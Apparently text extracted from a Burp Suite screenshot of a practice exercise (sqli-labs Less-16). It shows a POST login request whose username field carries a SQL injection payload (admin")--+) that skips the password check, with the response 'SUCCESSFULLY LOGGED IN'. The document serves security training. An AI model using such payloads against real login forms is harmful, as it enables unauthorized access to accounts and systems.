 Request
Raw Params Headers Hex
POST /Less-16/ HTTP/1.1
Host: sql
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 43
Origin: http://sql
Connection: close
Referer: http://sql/Less-16/
Upgrade-Insecure-Requests: 1
uname=admin")--+&passwd=admin&submit=Submit
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
Username :
Password :
Submit
SUCCESSFULLY
LOGGED IN